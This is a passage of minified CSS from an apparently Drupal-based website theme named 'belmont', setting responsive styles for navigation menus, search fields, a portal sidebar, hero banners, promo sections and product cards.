ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}.belmont-navigation .navbar-search-wrap,.navbar-collapse .navbar-search-wrap{width:calc(100vw - 50px);margin:0 auto;height:89px;min-height:89px;display:flex;flex-direction:column;justify-content:flex-end;padding-bottom:21px}.belmont-navigation .navbar-search-wrap .navbar-search,.navbar-collapse .navbar-search-wrap .navbar-search{margin:0;width:100%!important}.belmont-navigation .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select),.navbar-collapse .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select){margin-bottom:0}.belmont-navigation .navbar-search-wrap .navbar-search-trigger,.navbar-collapse .navbar-search-wrap .navbar-search-trigger{display:none}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input{display:block;border-bottom:1px solid #979797;color:#094669;background:#fff;border-radius:0;margin:0 auto;font-size:16px;padding:10px 40px 10px 0;border-left:0;border-right:0;border-top:0;height:31px}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit{transform:none;display:block;border-color:transparent;position:absolute;margin:0;height:31px;padding:0!important;line-height:31px;min-height:31px;border-radius:0;right:-10px;bottom:3px!important;background:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit *,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit *{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit:focus,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit:focus{border-color:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .form-actions,.navbar-collapse .navbar-search-wrap .navbar-search .form-actions{margin-left:0}.belmont-navigation .btn-icon,.navbar-collapse .btn-icon{margin:0}.belmont-navigation .nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar-collapse .nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li{margin:10px 0}.belmont-navigation .nav-item.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,.navbar-collapse .nav-item.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-collapse a.nav-item.is-active:after{width:100%;left:0;bottom:-4px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){margin:0}.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#094669!important}.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus:after,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after{display:none!important}.scrolled.body{padding-top:60px}.scrolled .navbar .navbar-brand img{transform:none}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:none!important}body.body-navbar-user .nav-item.nav-item-request-responsive,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.navbar-user-login .nav-item.nav-item-request-responsive,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive{width:calc(100% - 90px);padding-right:0;padding-top:30px;position:relative}body.body-navbar-user .nav-item.nav-item-request-responsive:before,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.navbar-user-login .nav-item.nav-item-request-responsive:before,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.product-tabs-wrap body.body-navbar-user .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.navbar-user-login .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta body.body-navbar-user .nav-item.nav-item-request-responsive a,.request-box .request-box-cta body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.navbar-user-login .nav-item.nav-item-request-responsive a,.request-box .request-box-cta body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive a,body.body-navbar-user .nav-item.nav-item-request-responsive .btn-outline-info,body.body-navbar-user .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,body.body-navbar-user .nav-item.nav-item-request-responsive .request-box .request-box-cta a,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.navbar-user-login .nav-item.nav-item-request-responsive .btn-outline-info,body.navbar-user-login .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,body.navbar-user-login .nav-item.nav-item-request-responsive .request-box .request-box-cta a,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}body.body-navbar-user .nav-item.nav-item-request-responsive+.nav-item,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.navbar-user-login .nav-item.nav-item-request-responsive+.nav-item,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}body.body-navbar-user .nav-item.nav-item-request-responsive+.nav-item .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.body-navbar-user body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.navbar-user-login .nav-item.nav-item-request-responsive+.nav-item .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.navbar-user-login body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.body-navbar-user ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks body.navbar-user-login ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}#navbarProfile[aria-disabled=true]{background-color:#e9ecef}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:36px;line-height:1.16}.subheading{margin:35px 0}.subheading .subheading-icon img{max-width:39px;max-height:39px}.subheading .subheading-text{font-size:16px}.slick-slider-thumbnails-big{border-top:9px solid #ec342e}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg{padding-top:40px;padding-bottom:40px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{background-size:cover}.stories .stories-slide small{font-size:14px}.paragraph--type--video{margin-bottom:40px}.paragraph--type--video--copy{margin-bottom:16px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:16px}.product-tabs-wrap .product-tabs-title{padding-right:10px;font-size:16px}.product-tabs-wrap a{font-size:12px}.product-tabs{padding-top:20px;padding-bottom:20px}.product-info-description p{font-size:16px!important}.page--missions-and-values .list-text-columns,.page--missions-and-values .page-node-type-page .more-features-columns-wrap,.page--missions-and-values .path-portal .more-features-columns-wrap,.page-node-type-page .page--missions-and-values .more-features-columns-wrap,.path-portal .page--missions-and-values .more-features-columns-wrap{padding-bottom:0}.portal-content{min-height:calc(100vh - 60px)}.portal-content footer.portal-footer h3{font-size:20px!important}.portal-content footer.portal-footer h3+p{font-size:18px!important}.portal-content footer.portal-footer #block-footer-2 a{line-height:30px}.portal-content footer.portal-footer #block-copyright a{display:inline}.portal-content footer.portal-footer p a{word-break:normal}.body-portal-sidebar-open{overflow:hidden;width:100%;height:100%;position:fixed;top:0;left:0}.main-portal{align-items:flex-start}.portal-content{min-width:calc(100vw - 40px);width:auto}.portal-sidebar{display:flex;z-index:9999;position:fixed;z-index:1;overflow:hidden;transition:.5s;top:60px;left:0;align-items:flex-start}.portal-sidebar,.sidebar-toggler{min-width:40px;width:40px;height:calc(100vh - 60px)}.sidebar-toggler{padding:0;border:none;outline:none;background:#f0f2f3;display:table}.sidebar-toggler:focus{outline:none}.sidebar-toggler .navbar-menu-icon{position:absolute;top:10px;left:5px;width:30px;display:block}.sidebar-toggler .navbar-menu-icon .navbar-menu-line{background:#094669}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:before{top:-7px}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:after{bottom:-7px}.sidebar-toggler .navbar-menu-icon .navbar-menu-line:after,.sidebar-toggler .navbar-menu-icon .navbar-menu-line:before{background:#094669}.sidebar-toggler:hover{background:#ececec}.sidebar-collapse{min-width:280px;left:41px;background:#f0f2f3;overflow-y:auto;padding-bottom:40px;width:calc(100vw - 41px);height:calc(100vh - 60px)}.portal-content{transition:margin-left .5s;margin-left:40px}.portal-content .portal-content-inner,.portal-content footer.portal-footer{padding-left:16.5px;padding-right:16.5px}.portal-user-info{margin-bottom:30px}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:332px!important;max-height:332px!important}}@media (max-width:1340.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{padding-right:0;padding-left:0}.accordion .accordion-title .accordion-title-text,.sku{font-size:22px}.bg-shape{right:0;left:auto}.bg-shape img{transform:none;right:-33px;left:auto}.changing-boxes .changing-box .changing-box-left{padding-top:15px;padding-bottom:15px}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:15px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{font-size:16px;overflow:auto;height:100%;max-height:110px}.hero{font-size:21px}.hero.hero-type1 .hero-overlay{left:48%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:280px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:48%;height:280px;width:100%;min-height:280px}.hero.hero-type5{min-height:280px}.hero.hero-type6{min-height:380px;overflow:visible}.hero.hero-type6 .hero-img{padding-bottom:20px}.hero.hero-type6 .hero-img:after{bottom:-20px}.path-frontpage .hero{padding:45px 0 25px 30px}.video-background,.video-background-poster{position:absolute;top:0;left:0;right:auto;bottom:auto;width:100%;height:100%;margin-top:0;margin-left:0}.video-background-poster video,.video-background video{width:100%;height:auto}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding-bottom:50px;font-size:16px}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important}.path-frontpage .promo #tab-1 .promo-item:nth-child(2) .promo-item-img img{margin-left:-9%!important}.path-frontpage .promo .nav,.path-frontpage .promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .path-frontpage .promo ul{margin:30px 0}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{flex-wrap:nowrap;text-align:center;margin:40px 0 10px;max-width:100%;justify-content:space-around!important}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{padding-left:0;padding-right:0}.promo .nav .nav-link.active:after,.promo .nav .nav-link:hover:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a:hover:after{width:100%;left:0}.promo .promo-item h1,.promo .promo-item h2,.promo .promo-item h3,.promo .promo-item h4,.promo .promo-item h5{font-size:30px}.promo .promo-item .promo-item-img{padding:40px 0!important;margin-bottom:-40px;margin-top:60px}.promo .promo-item .promo-item-img>img{width:auto!important;height:auto!important;max-height:50vw}.promo .promo-item .promo-item-text{background:#fff;padding-left:33px;z-index:3}.promo .promo-item .promo-item-img,.promo .promo-item .promo-item-text{padding-bottom:0!important}.promo .promo-item .bg-shape img{max-width:117%!important;bottom:auto!important;transform:translateY(-50%)!important;top:50%!important}.promo .promo-item .bg-shape img.bg-shape-0{left:-100px!important}.promo .promo-item .bg-shape img.bg-shape-1{left:-100px!important;right:auto!important}.promo .promo-item .bg-shape img.bg-shape-2{left:auto!important}.promo .promo-item .bg-shape img.bg-shape-3{left:-100px!important;right:auto!important}.promo .promo-item.left .promo-item-img>img,.promo .promo-item.right .promo-item-img>img{margin:0 auto}html[lang=en] .promo .promo-item .bg-shape img.bg-shape-4{left:-41px!important;top:0!important}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row 